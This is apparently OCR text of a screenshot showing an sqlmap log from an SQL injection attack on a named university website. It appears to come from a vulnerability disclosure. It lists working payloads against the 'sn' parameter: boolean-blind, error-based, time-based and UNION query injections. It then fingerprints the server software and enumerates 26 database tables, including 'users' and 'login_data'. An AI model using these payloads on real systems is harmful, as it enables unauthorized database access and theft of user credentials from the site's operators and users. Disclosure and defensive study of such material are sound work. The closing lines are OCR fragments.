 er\.sqlmap\output\artwww.ncue.edu.tw\log - EditPlus
View Search Document Project Tools Browser ZC Window Help
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+
139 Type: boolean-based blind
140 Title: AND boolean-based blind - WHERE or HAVING clause
141 Payload: sn=750 AND 6039=6039
142
143 Type: error-based
144 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
145 Payload: sn=750 AND (SELECT 7540 FROM(SELECT COUNT(*),CONCAT(0x71626a7671,(SELECT (ELT(7540=7540,1))),0x7176626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
146
147 Type: AND/OR time-based blind
148 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
149 Payload: sn=750 AND (SELECT * FROM (SELECT(SLEEP(5)))LyTa)
150
151 Type: UNION query
152 Title: Generic UNION query (NULL) - 5 columns
153 Payload: sn=-9044 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71626a7671,0x494a676c6d78674b6144,0x7176626271)--
154 ---
155 web server operating system: Windows
156 web application technology: Apache 2.2.11, PHP 5.2.8
157 back-end DBMS: MySQL 5.0
158 Database: ncue
159 [26 tables]
160 +-------------------------+
161 | artstundentsociety |
162 | banner |
163 | contact |
164 | course |
165 | department |
166 | download |
167 | enrollment |
168 | exhibition |
169 | faculty |
170 | faculty_work |
171 | graduatestudentsociety |
172 | lecture |
173 | login_data |
174 | news |
175 | projectclass |
176 | projecttype |
177 | rawdata |
178 | tb_cate |
179 | tb_groups |
180 | tb_groups_modules_link |
181 | tb_groups_users_link |
182 | tb_modules |
183 | users |
184 | works |
185 | works_article |
186 | works_pic |
187 +-------------------------+
188
w.ncue.
s_Apacl
o.ini
www.wooyun.org